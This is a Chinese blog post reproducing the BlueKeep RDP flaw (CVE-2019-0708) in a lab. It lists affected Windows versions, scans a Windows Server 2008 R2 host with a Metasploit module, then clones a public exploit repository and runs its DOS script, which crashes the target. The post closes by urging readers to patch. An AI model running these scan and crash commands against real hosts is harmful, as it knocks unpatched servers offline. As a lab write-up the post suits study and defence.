CVE-2019-0708漏洞复现

2024-09-01 20:44:31

前言:

该漏洞前段时间已经热闹了好一阵子了,HW期间更是使用此漏洞来进行钓鱼等一系列活动,可为大家也是对此漏洞的关心程度,接下里就简单的演示下利用此漏洞进行DOS攻击。当然还有RCE的操作,这只演示下蓝屏DOS操作。

漏洞影响的操作系统:

- Windows 2003

- Windows XP

- Windows Vista

- Windows 7

- Windows Server 2008

- Windows Server 2008 R2



实验环境:

parrot linux:10.10.202.8/24

Windows server 2008 R2: 10.10.202.9/24



首先进行扫描,此漏洞的前提开启3389远程桌面。

这里使用msf进行扫描,注意msf升级到最新的msf5

msf5 > use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set rhosts 10.10.202.9

rhosts => 10.10.202.9

msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > exploit



接下来我们使用exp来进行攻击

# git clone https://github.com/Ekultek/BlueKeep

# cd BlueKeep

# pip install -r requirements.txt

# ./setup.sh

执行完以上就顺利安装完成。我们进行攻击下

执行payload:

└──╼ $sudo python bluekeep_weaponized_dos.py -i 10.10.202.9

瞬间就挂了,可以看到漏洞还是很严重的,请各位还是尽快的打补丁吧!

最新文章

- PHP中GBK和UTF8乱码解决方案

- 将函数传给webworker

- CodeForces Round 195 Div2

- _jobdu_1384:二维数组中的查找

- sql语句中的 inner join 、 left join 、 right join、 full join 的区别

- Nginx简单性能调优

- Spark系列(三)SparkContext分析

- linux指令tips

- Example_07_05录音提示open failed: EACCES (Permission denied)

- DELL配置信息

- qq视频api代码

- 闲来无事写写-Huffman树的生成过程

- WindowsServer2012 R2 64位中文标准版(IIS8.5)下手动搭建PHP环境详细图文教程(二)安装IIS8.5

- Android 下得到 未安装APK包含信息 等

- [清华集训]小 Y 和恐怖的奴隶主

- 「LibreOJ NOI Round #1」验题

- EF执行SQL返回动态类型

- Azure PowerShell (15) 批量导出Azure ASM/ARM VM信息

- 【python学习-1】python环境设置与开发

- Map<K, V> 中k,v如果为null就转换

热门文章

- luogu P1976 鸡蛋饼

- 有了 serverless,前端也可以快速开发一个 Puppeteer 网页截图服务

- UIContainerView纯代码实现及原理介绍

- DRF Django REST framework 之 认证组件(五)

- [TimLinux] Linux LVM逻辑卷操作指南

- HDU3896 Greatest TC(双联通分量+倍增)

- CodeForces-617E XOR And Favorite Numbers(莫队)

- 【转】Nginx + CGI/FastCGI + C/Cpp

- nessus安装、msfconsole辅助模块使用(网安全实训第三天)

- ubuntu16.04没有办法使用CRT,或者SSH工具的解决办法